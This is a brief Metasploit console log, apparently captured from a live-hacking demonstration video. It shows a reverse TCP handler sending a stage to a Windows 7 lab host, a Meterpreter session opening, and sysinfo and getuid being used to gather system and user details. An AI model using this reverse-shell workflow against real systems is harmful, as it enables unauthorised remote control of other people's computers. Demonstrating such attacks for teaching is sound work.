 [*] [2016.10.27-12:15:13] Started reverse TCP handler on 192.168.100.100:4444
[*] [2016.10.27-12:15:13] Starting the payload handler...
[*] [2016.10.27-12:17:03] Sending stage (957999 bytes) to 192.168.100.40
[*] Meterpreter session 1 opened (192.168.100.100:4444 -> 192.168.100.40:49203) at 2016-10-27 12:17:05 +0200
meterpreter > sysinfo
Computer : LIVEHACK-WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : de_DE
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > getuid
Server username: livehack-win7\lh
meterpreter >